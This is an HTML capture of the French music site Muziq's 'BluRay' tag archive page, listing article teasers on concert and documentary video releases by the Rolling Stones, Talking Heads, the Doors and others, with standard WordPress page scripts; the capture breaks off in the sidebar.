

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://muziq.fr/tag/bluray/
body_size: 12180
content:
<!DOCTYPE html>
<html lang="fr-FR" prefix="og: http://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
    <title>BluRay | Muziq</title>
     
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1"/>
	<meta name="format-detection" content="telephone=no" />
     
		<link rel="shortcut icon" href="https://muziq.fr/static/images/favicon.ico" type="image/vnd.microsoft.icon"/>
	<link rel="icon" href="https://muziq.fr/static/images/favicon.ico" type="image/x-ico"/>
		 
	  <!--[if lt IE 9]>
	  <script type="text/javascript" src="https://muziq.fr/static/js/html5.js"></script>
	  <link rel="stylesheet" type="text/css" href="https://muziq.fr/static/css/IELow.css"/>
	 <![endif]-->
		<script type="text/javascript">
        var sticky_menu = 'no';
    </script>
		
 
<link rel='next' href='https://muziq.fr/tag/bluray/page/2/' />
<link rel="canonical" href="https://muziq.fr/tag/bluray/" />
 
 
<link rel="canonical" href="https://muziq.fr/tag/bluray/" />
<link rel="next" href="https://muziq.fr/tag/bluray/page/2/" />
<meta property="og:locale" content="fr_FR" />
<meta property="og:type" content="object" />
<meta property="og:title" content="BluRay Archives - Muziq" />
<meta property="og:url" content="https://muziq.fr/tag/bluray/" />
<meta property="og:site_name" content="Muziq" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:title" content="BluRay Archives - Muziq" />
 
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/72x72\/","ext":".png","source":{"concatemoji":"https:\/\/muziq.fr\/static/lib\/js\/wp-emoji-release.min.js?ver=90977d9cde2aa3d3e5846f61c0b05e9f"}};
			!function(e,o,t){var a,n,r;function i(e){var t=o.createElement("script");t.src=e,t.type="text/javascript",o.getElementsByTagName("head")[0].appendChild(t)}for(r=Array("simple","flag","unicode8","diversity"),t.supports={everything:!0,everythingExceptFlag:!0},n=0;n<r.length;n++)t.supports[r[n]]=function(e){var t,a,n=o.createElement("canvas"),r=n.getContext&&n.getContext("2d"),i=String.fromCharCode;if(!r||!r.fillText)return!1;switch(r.textBaseline="top",r.font="600 32px Arial",e){case"flag":return r.fillText(i(55356,56806,55356,56826),0,0),3e3<n.toDataURL().length;case"diversity":return r.fillText(i(55356,57221),0,0),a=(t=r.getImageData(16,16,1,1).data)[0]+","+t[1]+","+t[2]+","+t[3],r.fillText(i(55356,57221,55356,57343),0,0),a!=(t=r.getImageData(16,16,1,1).data)[0]+","+t[1]+","+t[2]+","+t[3];case"simple":return r.fillText(i(55357,56835),0,0),0!==r.getImageData(16,16,1,1).data[0];case"unicode8":return r.fillText(i(55356,57135),0,0),0!==r.getImageData(16,16,1,1).data[0]}return!1}(r[n]),t.supports.everything=t.supports.everything&&t.supports[r[n]],"flag"!==r[n]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[r[n]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(a=function(){t.readyCallback()},o.addEventListener?(o.addEventListener("DOMContentLoaded",a,!1),e.addEventListener("load",a,!1)):(e.attachEvent("onload",a),o.attachEvent("onreadystatechange",function(){"complete"===o.readyState&&t.readyCallback()})),(a=t.source||{}).concatemoji?i(a.concatemoji):a.wpemoji&&a.twemoji&&(i(a.twemoji),i(a.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='https://muziq.fr/static/ext/contact-form-7/includes/css/styles.css?ver=90977d9cde2aa3d3e5846f61c0b05e9f' type='text/css' media='all' />
<link rel='stylesheet' id='icons-style-css'  href='https://muziq.fr/static/css/icons-css.css?ver=90977d9cde2aa3d3e5846f61c0b05e9f' type='text/css' media='all' />
<link rel='stylesheet' id='flexslider-style-css'  href='https://muziq.fr/static/css/flexslider.css?ver=90977d9cde2aa3d3e5846f61c0b05e9f' type='text/css' media='all' />
<link rel='stylesheet' id='prettyphoto-style-css'  href='https://muziq.fr/static/wpbakery/js_composer/assets/lib/prettyphoto/css/prettyPhoto.css?ver=90977d9cde2aa3d3e5846f61c0b05e9f' type='text/css' media='all' />
<link rel='stylesheet' id='mediaplayer-style-css'  href='https://muziq.fr/static/css/mediaelementplayer.css?ver=90977d9cde2aa3d3e5846f61c0b05e9f' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-style-css'  href='https://muziq.fr/static/css/font-awesome.min.css?ver=90977d9cde2aa3d3e5846f61c0b05e9f' type='text/css' media='all' />
<link rel='stylesheet' id='font-CooperBlack-css'  href='https://muziq.fr/static/css/font-CooperBlack.css?ver=90977d9cde2aa3d3e5846f61c0b05e9f' type='text/css' media='all' />
<link rel='stylesheet' id='default-style-css'  href='https://muziq.fr/static/style.css?ver=90977d9cde2aa3d3e5846f61c0b05e9f' type='text/css' media='all' />
<link rel='stylesheet' id='media-style-css'  href='https://muziq.fr/static/css/media.css?ver=90977d9cde2aa3d3e5846f61c0b05e9f' type='text/css' media='all' />
<link rel='stylesheet' id='mytheme-opensans-css'  href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C300%2C300italic%2C400italic%2C600%2C600italic%2C700italic%2C700%2C800%2C800italic&#038;ver=90977d9cde2aa3d3e5846f61c0b05e9f' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css'  href='https://muziq.fr/static/ext/easy-fancybox/css/jquery.fancybox.min.css?ver=90977d9cde2aa3d3e5846f61c0b05e9f' type='text/css' media='screen' />
<style id='fancybox-inline-css' type='text/css'>
#fancybox-content{border-color:#fff;}
</style>
<script type='text/javascript' src='https://muziq.fr/static/lib/js/jquery/jquery.js?ver=90977d9cde2aa3d3e5846f61c0b05e9f'></script>
<script type='text/javascript' src='https://muziq.fr/static/lib/js/jquery/jquery-migrate.min.js?ver=90977d9cde2aa3d3e5846f61c0b05e9f'></script>
<script type='text/javascript' src='https://muziq.fr/static/js/jquery.countTo.js?ver=90977d9cde2aa3d3e5846f61c0b05e9f'></script>
<link rel='https://api.w.org/' href='https://muziq.fr/wp-json/' />
 
 
<style type="text/css" media="screen">
	.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	.g-1 { margin:0px;width:100%; max-width:728px; height:100%; max-height:90px; }
	.g-2 { margin:0px;width:100%; max-width:336px; height:100%; max-height:280px; }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
	}
</style>
 
    <script type="text/javascript">
        function nxsPostToFav(obj){ obj.preventDefault;
            var k = obj.target.split("-"); var nt = k[0]; var ii = k[1];  var pid = k[2];
            var data = {  action:'nxs_snap_aj', nxsact: 'manPost', nt:nt, id: pid, nid: ii, et_load_builder_modules:1, _wpnonce: 'aa41871742'};
            jQuery('#nxsFavNoticeCnt').html('<p> Posting... </p>'); jQuery('#nxsFavNotice').modal({ fadeDuration: 50 });
            jQuery.post('https://muziq.fr/ajax', data, function(response) { if (response=='') response = 'Message Posted';
                jQuery('#nxsFavNoticeCnt').html('<p> ' + response + '</p>' +'<input type="button"  onclick="jQuery.modal.close();" class="bClose" value="Close" />');
            });
        }
    </script><script type="text/javascript">
	window._wp_rp_static_base_url = 'https://wprp.zemanta.com/static/';
	window._wp_rp_wp_ajax_url = "https://muziq.fr/ajax";
	window._wp_rp_plugin_version = '3.6.4';
	window._wp_rp_post_id = '10875';
	window._wp_rp_num_rel_posts = '6';
	window._wp_rp_thumbnails = true;
	window._wp_rp_post_title = 'Stop+Making+Sense+restaur%C3%A9+%28et+in%C3%A9gal%C3%A9%29';
	window._wp_rp_post_tags = ['bluray', 'carlotta', 'david+byrne', 'dvd', 'stop+making+sense', 'jonathan+demme', 'talking+heads', 'cin%C3%A9+muziq', 'le', 'sur', 'de', 'pa', 'david', 'blurai', 'la', 'god', 'du', 'sall', 'restaur', 'film', 'en', 'psycho', 'angel'];
	window._wp_rp_promoted_content = true;
</script>
<link rel="stylesheet" href="https://muziq.fr/static/ext/wordpress-23-related-posts-plugin/static/themes/vertical-m.css?version=3.6.4" />
</head>
<body class="archive tag tag-bluray tag-380 wpb-js-composer js-comp-ver-3.6.8 vc_responsive">
<div id="container-wrapper">
	<div id="upper-panel-wrapper">
		<div class="center">
			<div id="upper-panel-left">
				 			</div>
			<div id="upper-panel-right">
				<!--
<div class="fl">
<div class="search-wrapper"><a class="upper-panel-link search-from-call" href="#">SEARCH <span class="icons-upper-panel icon-search"></span></a>[wpbsearch]</div>
</div>
-->			</div>
		</div>
		<div class="clear"></div>
	</div>
			<div id="header-wrapper"  style="background-color:#f17e49">
		<div class="center">
						<div id="logo" style= "  margin-top: 10px;  margin-bottom: 10px;  " >
				<a href="https://muziq.fr" title="">
				    <img  id="logoImage"  src="http://www.muziq.fr/wp-content/uploads/2015/02/muziq_logo.png" alt="" title="" />
					<img  id="logoImageRetina"  src="" alt="" title="" />
				</a>
			</div>
			<div id="right-from-logo-area">
				 			<!-- <a href="https://billetterie.hubber.fr/bluenote/fr" target="_blank">
				<img style="display: block; margin: 0 auto;" src="http://www.muziq.fr/wp-content/uploads/2017/10/BNF_pave_728x90.gif" />
			</a> -->
			<!-- <a href="https://www.letrianon.fr/fr/programme/festival-jazz-magazine" target="_blank">
				<img style="display: block; margin: 0 auto;" src="http://www.muziq.fr/wp-content/uploads/2017/11/MUSIQ3.gif" />
			</a> -->
			</div>
			<div id="baseline" style="clear:left;">Muziq, le site qui aime les mêmes musiques que vous</div>
			<div class="clear"></div>
		</div>
	</div>
	<div class="menu-wrapper">
		<div class="center">
			<div class="main-menu">
				<nav class="primary">
					<div class="menu-main-navigation-container"><ul id="menu-main-navigation" class="sf-menu"><li  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-item-154 mega-menu-posts mega-menu-posts-count-4"><a href="https://muziq.fr/category/muziq-news/">Muziq News</a><ul class="submenu_1 sub-menu" style="display: none; visibility: hidden;"><li class="menu-item menu-item-type-post_type menu-item-object-page">
  	   						 <a title="Jimi Hendrix, d&rsquo;Evreux à Hollywood" href="https://muziq.fr/jimi-hendrix-2/" class="sf-with-ul">	<img src="https://muziq.fr/file/2023/11/71itjbJ8vL._UF10001000_QL80_-579x390.jpg" alt="Jimi Hendrix, d&rsquo;Evreux à Hollywood" />
							<span class="post-link-in-menu" href="https://muziq.fr/jimi-hendrix-2/" class="sf-with-ul">Jimi Hendrix, d&rsquo;Evreux à Hollywood</span></a><li class="menu-item menu-item-type-post_type menu-item-object-page">
  	   						 <a title="Les Rolling Stones olympiques à L’Olympia" href="https://muziq.fr/rolling-stones-olympiques-a-lolympia/" class="sf-with-ul">	<img src="" alt="Les Rolling Stones olympiques à L’Olympia" />
							<span class="post-link-in-menu" href="https://muziq.fr/rolling-stones-olympiques-a-lolympia/" class="sf-with-ul">Les Rolling Stones olympiques à L’Olympia</span></a><li class="menu-item menu-item-type-post_type menu-item-object-page">
  	   						 <a title="Prince, génération diamants et perles" href="https://muziq.fr/prince-generation-diamants-perles/" class="sf-with-ul">	<img src="https://muziq.fr/file/2023/10/PRINCE-DP-OUVERTURE-579x390.jpg" alt="Prince, génération diamants et perles" />
							<span class="post-link-in-menu" href="https://muziq.fr/prince-generation-diamants-perles/" class="sf-with-ul">Prince, génération diamants et perles</span></a><li class="menu-item menu-item-type-post_type menu-item-object-page">
  	   						 <a title="The Who : de Life House à Who’s Next" href="https://muziq.fr/the-who-de-life-house-a-whos-next/" class="sf-with-ul">	<img src="https://muziq.fr/file/2023/09/The-Who-579x390.jpg" alt="The Who : de Life House à Who’s Next" />
							<span class="post-link-in-menu" href="https://muziq.fr/the-who-de-life-house-a-whos-next/" class="sf-with-ul">The Who : de Life House à Who’s Next</span></a></ul></li>
<li  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-item-214 menu-item-has-children"><a href="https://muziq.fr/category/rayon-muziq/">Rayon Muziq</a>
<ul class="submenu_1">
	<li  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-item-143"><a href="https://muziq.fr/category/rayon-muziq/classiq-rock/">Classiq Rock</a></li>
	<li  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-item-7"><a href="https://muziq.fr/category/rayon-muziq/classiq-soul-sunk/">Classiq Soul-Funk</a></li>
</ul>
</li>
<li  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-item-182 menu-item-has-children"><a href="https://muziq.fr/category/muziq-people/">Muziq People</a>
<ul class="submenu_1">
	<li  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-item-191"><a href="https://muziq.fr/category/muziq-people/muziq-meeting/">Muziq Meeting</a></li>
</ul>
</li>
<li  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-item-9 mega-menu-posts mega-menu-posts-count-4"><a href="https://muziq.fr/category/retrospective/">Rétrospective</a><ul class="submenu_1 sub-menu" style="display: none; visibility: hidden;"><li class="menu-item menu-item-type-post_type menu-item-object-page">
  	   						 <a title="Prince, visite guidée du Vault de “1999”, Best Of" href="https://muziq.fr/prince-visite-guidee-vault-de-1999-best-of/" class="sf-with-ul">	<img src="" alt="Prince, visite guidée du Vault de “1999”, Best Of" />
							<span class="post-link-in-menu" href="https://muziq.fr/prince-visite-guidee-vault-de-1999-best-of/" class="sf-with-ul">Prince, visite guidée du Vault de “1999”, Best Of</span></a><li class="menu-item menu-item-type-post_type menu-item-object-page">
  	   						 <a title="Al Jarreau : « Est-ce que c’est du jazz, de la soul ou de la pop ? »" href="https://muziq.fr/al-jarreau-cest-jazz-de-soul-de-pop/" class="sf-with-ul">	<img src="" alt="Al Jarreau : « Est-ce que c’est du jazz, de la soul ou de la pop ? »" />
							<span class="post-link-in-menu" href="https://muziq.fr/al-jarreau-cest-jazz-de-soul-de-pop/" class="sf-with-ul">Al Jarreau : « Est-ce que c’est du jazz, de la soul ou de la pop ? »</span></a></ul></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page"><a title="bookzine" href="https://muziq.fr/muziq-le-bookzine/">Le bookzine</a></li>
</ul></div>				</nav> 
			</div>
			<div class="clear"></div>
		</div>
	</div>
	<div class="menu-wrapper-hidden"></div>			
		<div id="container">  	
				
		 
<style> 
.pagination a:hover {
    color: ;
}
.pagination .current {
    border: 1px solid #222222;
    color: #222222;
    margin-top: -1px;
}
 </style> 
 	<div class="inside-section"><div class="wpb_row vc_row-fluid container_width  ">
	<div class="vc_span12 wpb_column column_container">
		<div class="wpb_wrapper">
			
		</div> 
	</div> 
</div></div>	
	
								
			<h1 class="main-titles">Articles pour le tag : <span class="category-color">BluRay</span></h1>
  	 			
	
	<div class="main-no-sidebar">
		<div class="inside-section">
		  <div class="vc_span8  ">
		 								
			<div id="post-10875" class="post-10875 post type-post status-publish format-standard hentry category-cine-muziq tag-bluray tag-carlotta tag-david-byrne tag-dvd tag-jonathan-demme tag-stop-making-sense tag-talking-heads">
					<div class="post-grid-thumb-type3-wrapper" style="margin-bottom: 20px;"><div class="post-grid-thumb-type3"><a href="https://muziq.fr/stop-making-sense-restaure-inegale/" target="_self" title="Stop Making Sense restauré (et inégalé)"><img src="" /></a><div class="post-tags"><a href="https://muziq.fr/category/cine-muziq/" class="post_cat_tag category-bg-color-1590">Ciné Muziq</a></div></div><div class="post-details-type3"><div class="post-details-type3-date-comment"><div class="post-date">02/12/2019</div></div><br /><h1 class="post-title"><a class="category-hover-color-1590" href="https://muziq.fr/stop-making-sense-restaure-inegale/" target="_self" title="Stop Making Sense restauré (et inégalé)">Stop Making Sense restauré (et inégalé)</a></h1><div class="excerpt">Retour en édition haute-définition restaurée du chef-d’œuvre filmique des Talking Heads et de Jonathan Demme. « Je n’envisage pas Stop Makin...</div></div><div class="clear"></div></div>						
								
			</div>
							
								
			<div id="post-9226" class="post-9226 post type-post status-publish format-standard hentry category-muziq-dvd tag-amy-winehouse tag-an-intimate-evening-in-london tag-back-to-black tag-bluray tag-dvd tag-eagle-vision">
					<div class="post-grid-thumb-type3-wrapper" style="margin-bottom: 20px;"><div class="post-grid-thumb-type3"><a href="https://muziq.fr/amy-winehouse-pantheon-classic-albums/" target="_self" title="Amy Winehouse au panthéon des Classic Albums"><img src="" /></a><div class="post-tags"><a href="https://muziq.fr/category/muziq-dvd/" class="post_cat_tag category-bg-color-1700">Muziq DVD</a></div></div><div class="post-details-type3"><div class="post-details-type3-date-comment"><div class="post-date">31/10/2018</div></div><br /><h1 class="post-title"><a class="category-hover-color-1700" href="https://muziq.fr/amy-winehouse-pantheon-classic-albums/" target="_self" title="Amy Winehouse au panthéon des Classic Albums">Amy Winehouse au panthéon des Classic Albums</a></h1><div class="excerpt">Nouveau volume de l’inestimable collection documentaire Classic Albums dédié à Back to Black, le « modern classic » d’Amy Winehouse. « Le...</div></div><div class="clear"></div></div><div class="clear-later"></div>						
								
			</div>
							
								
			<div id="post-8493" class="post-8493 post type-post status-publish format-standard hentry category-nouveautes category-rayon-muziq tag-bluray tag-dvd tag-eagle-vision tag-no-security-san-jose-99 tag-the-rolling-stones">
					<div class="post-grid-thumb-type3-wrapper" style="margin-bottom: 20px;"><div class="post-grid-thumb-type3"><a href="https://muziq.fr/rolling-stones-live-a-san-jose-party-like-its-1999/" target="_self" title="Les Rolling Stones live à San Jose : Party like it’s 1999 !"><img src="" /></a><div class="post-tags"><a href="https://muziq.fr/category/muziq-news/nouveautes/" class="post_cat_tag category-bg-color-6">Nouveautés</a></div></div><div class="post-details-type3"><div class="post-details-type3-date-comment"><div class="post-date">12/07/2018</div></div><br /><h1 class="post-title"><a class="category-hover-color-6" href="https://muziq.fr/rolling-stones-live-a-san-jose-party-like-its-1999/" target="_self" title="Les Rolling Stones live à San Jose : Party like it’s 1999 !">Les Rolling Stones live à San Jose : Party like it’s 1999 !</a></h1><div class="excerpt">Un concert grand cru des Rolling Stones dans le nouveau combo audio/vidéo No Security &#8211; San Jose ’99 de la série From the Vault. Cinq jours ...</div></div><div class="clear"></div></div>						
								
			</div>
							
								
			<div id="post-8352" class="post-8352 post type-post status-publish format-standard hentry category-muziq-news tag-beside-bowie-the-mick-ronson-story tag-bluray tag-david-bowie tag-documentaire tag-dvd tag-eagle-vision tag-mick-ronson">
					<div class="post-grid-thumb-type3-wrapper" style="margin-bottom: 20px;"><div class="post-grid-thumb-type3"><a href="https://muziq.fr/the-mick-ronson-story-ronno-raconte-bowie/" target="_self" title="The Mick Ronson Story, Ronno raconté par Bowie"><img src="" /></a><div class="post-tags"><a href="https://muziq.fr/category/muziq-news/" class="post_cat_tag category-bg-color-154">Muziq News</a></div></div><div class="post-details-type3"><div class="post-details-type3-date-comment"><div class="post-date">11/07/2018</div></div><br /><h1 class="post-title"><a class="category-hover-color-154" href="https://muziq.fr/the-mick-ronson-story-ronno-raconte-bowie/" target="_self" title="The Mick Ronson Story, Ronno raconté par Bowie">The Mick Ronson Story, Ronno raconté par Bowie</a></h1><div class="excerpt">Sortie le 13 juillet en DVD et Blu-Ray du documentaire Beside Bowie : The Mick Ronson Story, portrait du guitariste des Spiders From Mars commenté pa...</div></div><div class="clear"></div></div><div class="clear-later"></div>						
								
			</div>
							
								
			<div id="post-8303" class="post-8303 post type-post status-publish format-standard hentry category-cine-muziq category-nouveautes tag-bluray tag-crazy-day tag-dvd tag-esc-distribution tag-robert-zemeckis tag-steven-spielberg tag-the-beatles">
					<div class="post-grid-thumb-type3-wrapper" style="margin-bottom: 20px;"><div class="post-grid-thumb-type3"><a href="https://muziq.fr/crazy-day-robert-zemeckis-filmait-beatlemania/" target="_self" title="Crazy Day, quand Robert Zemeckis filmait la Beatlemania"><img src="" /></a><div class="post-tags"><a href="https://muziq.fr/category/muziq-news/nouveautes/" class="post_cat_tag category-bg-color-6">Nouveautés</a></div></div><div class="post-details-type3"><div class="post-details-type3-date-comment"><div class="post-date">19/06/2018</div></div><br /><h1 class="post-title"><a class="category-hover-color-6" href="https://muziq.fr/crazy-day-robert-zemeckis-filmait-beatlemania/" target="_self" title="Crazy Day, quand Robert Zemeckis filmait la Beatlemania">Crazy Day, quand Robert Zemeckis filmait la Beatlemania</a></h1><div class="excerpt">Sortie en DVD et Blu-ray de Crazy Day, la première comédie de Robert Zemeckis inspirée par la Beatlemania produite en 1978 par Steven Spielberg. Le...</div></div><div class="clear"></div></div>						
								
			</div>
							
								
			<div id="post-7893" class="post-7893 post type-post status-publish format-standard hentry category-muziq-news category-nouveautes tag-bluray tag-dvd tag-eagle-vision tag-jim-morrison tag-live-at-the-isle-of-wight-1970 tag-the-doors">
					<div class="post-grid-thumb-type3-wrapper" style="margin-bottom: 20px;"><div class="post-grid-thumb-type3"><a href="https://muziq.fr/wight-1970-crepuscule-doors/" target="_self" title="Wight 1970, le crépuscule des Doors"><img src="" /></a><div class="post-tags"><a href="https://muziq.fr/category/muziq-news/nouveautes/" class="post_cat_tag category-bg-color-6">Nouveautés</a></div></div><div class="post-details-type3"><div class="post-details-type3-date-comment"><div class="post-date">18/02/2018</div></div><br /><h1 class="post-title"><a class="category-hover-color-6" href="https://muziq.fr/wight-1970-crepuscule-doors/" target="_self" title="Wight 1970, le crépuscule des Doors">Wight 1970, le crépuscule des Doors</a></h1><div class="excerpt">Sortie le 23 février en DVD/Blu-Ray de l&rsquo;antépénultième concert des Doors au Isle of Wight Festival 1970. Les derniers rappels du Roi lézar...</div></div><div class="clear"></div></div><div class="clear-later"></div>						
								
			</div>
							
								
			<div id="post-7300" class="post-7300 post type-post status-publish format-standard hentry category-muziq-news category-nouveautes tag-black-sabbath tag-bluray tag-dvd tag-eagle-vision tag-geezer-butler tag-ozzy-osbourne tag-tony-iommi tag-universal">
					<div class="post-grid-thumb-type3-wrapper" style="margin-bottom: 20px;"><div class="post-grid-thumb-type3"><a href="https://muziq.fr/grand-final-de-black-sabbath/" target="_self" title="Le grand final de Black Sabbath"><img src="" /></a><div class="post-tags"><a href="https://muziq.fr/category/muziq-news/nouveautes/" class="post_cat_tag category-bg-color-6">Nouveautés</a></div></div><div class="post-details-type3"><div class="post-details-type3-date-comment"><div class="post-date">30/10/2017</div></div><br /><h1 class="post-title"><a class="category-hover-color-6" href="https://muziq.fr/grand-final-de-black-sabbath/" target="_self" title="Le grand final de Black Sabbath">Le grand final de Black Sabbath</a></h1><div class="excerpt">Le concert d&rsquo;adieu de Black Sabbath à la Genting Arena de Birmingham disponible dans tous les formats le 17 novembre. Le 4 février dernier, Bl...</div></div><div class="clear"></div></div>						
								
			</div>
							
								
			<div id="post-7030" class="post-7030 post type-post status-publish format-standard hentry category-muziq-news category-nouveautes tag-bluray tag-dvd tag-eagle-vision tag-sticky-fingers tag-sticky-fingers-live-at-the-fonda-theatre-2015 tag-the-rolling-stones tag-universal">
					<div class="post-grid-thumb-type3-wrapper" style="margin-bottom: 20px;"><div class="post-grid-thumb-type3"><a href="https://muziq.fr/sticky-fingers-live-rolling-stones-fondre-fonda/" target="_self" title="Sticky Fingers Live : Les Rolling Stones font fondre le Fonda"><img src="" /></a><div class="post-tags"><a href="https://muziq.fr/category/muziq-news/nouveautes/" class="post_cat_tag category-bg-color-6">Nouveautés</a></div></div><div class="post-details-type3"><div class="post-details-type3-date-comment"><div class="post-date">19/09/2017</div></div><br /><h1 class="post-title"><a class="category-hover-color-6" href="https://muziq.fr/sticky-fingers-live-rolling-stones-fondre-fonda/" target="_self" title="Sticky Fingers Live : Les Rolling Stones font fondre le Fonda">Sticky Fingers Live : Les Rolling Stones font fondre le Fonda</a></h1><div class="excerpt">Sortie le 29 septembre de Sticky Fingers Live At The Fonda Theatre 2015. Quand les Rolling Stones revisitent en club le sommet embraguetté de leur di...</div></div><div class="clear"></div></div><div class="clear-later"></div>						
								
			</div>
							
								
			<div id="post-6152" class="post-6152 post type-post status-publish format-standard hentry category-muziq-news category-nouveautes tag-bluray tag-charlie-watts tag-charlie-watts-meets-the-danish-radio-big-band tag-dvd tag-eagle-vision tag-keith-richards tag-mick-jagger tag-ole-ole-ole-a-trip-across-latin-america tag-the-rolling-stones tag-universal">
					<div class="post-grid-thumb-type3-wrapper" style="margin-bottom: 20px;"><div class="post-grid-thumb-type3"><a href="https://muziq.fr/ole-ole-ole-rolling-stones-chez-picaros/" target="_self" title="Olé Olé Olé ! Les Rolling Stones chez les Picaros"><img src="" /></a><div class="post-tags"><a href="https://muziq.fr/category/muziq-news/nouveautes/" class="post_cat_tag category-bg-color-6">Nouveautés</a></div></div><div class="post-details-type3"><div class="post-details-type3-date-comment"><div class="post-date">20/05/2017</div></div><br /><h1 class="post-title"><a class="category-hover-color-6" href="https://muziq.fr/ole-ole-ole-rolling-stones-chez-picaros/" target="_self" title="Olé Olé Olé ! Les Rolling Stones chez les Picaros">Olé Olé Olé ! Les Rolling Stones chez les Picaros</a></h1><div class="excerpt">Sortie le 26 mai d&rsquo;Olé Olé Olé ! A Trip Across Latin America, un nouveau documentaire sur la récente tournée sud-américaine des Rolling St...</div></div><div class="clear"></div></div>						
								
			</div>
							
								
			<div id="post-5314" class="post-5314 post type-post status-publish format-standard hentry category-nouveautes tag-bluray tag-dvd tag-eagle-vision tag-motley-crue tag-the-end-live-in-los-angeles">
					<div class="post-grid-thumb-type3-wrapper" style="margin-bottom: 20px;"><div class="post-grid-thumb-type3"><a href="https://muziq.fr/les-adieux-tout-feu-tout-flamme-de-motley-crue/" target="_self" title="« The End », les adieux tout feu tout flamme de Motley Crüe"><img src="" /></a><div class="post-tags"><a href="https://muziq.fr/category/muziq-news/nouveautes/" class="post_cat_tag category-bg-color-6">Nouveautés</a></div></div><div class="post-details-type3"><div class="post-details-type3-date-comment"><div class="post-date">24/01/2017</div></div><br /><h1 class="post-title"><a class="category-hover-color-6" href="https://muziq.fr/les-adieux-tout-feu-tout-flamme-de-motley-crue/" target="_self" title="« The End », les adieux tout feu tout flamme de Motley Crüe">« The End », les adieux tout feu tout flamme de Motley Crüe</a></h1><div class="excerpt">Les adieux de Motley Crüe au Staples Center de Los Angeles le 31 décembre 2015. Spinal Tapien, définitivement. Los Angeles, California. Temple de l...</div></div><div class="clear"></div></div><div class="clear-later"></div>						
								
			</div>
							
						<div class="pagination-wrapper">
  				  <div class='pagination'><span class='current'>1</span><a href='https://muziq.fr/tag/bluray/page/2/' class='inactive' >2</a></div>
  			</div>
  					
		</div>
		
		
		<div class="vc_span4 sidebar">
			<div class="wpb_widgetised_column sidebar-left-border">
		<div id="search-3" class="widget animationClass widget_search" style="margin-bottom:30px;"><h3 class="sidebar-title">Recherche..</h3><div class="title_stripes_sidebar"></div><div class="clear"></div><form role="search" method="get" id="searchform" class="searchform" action="https://muziq.fr/">
				<div>
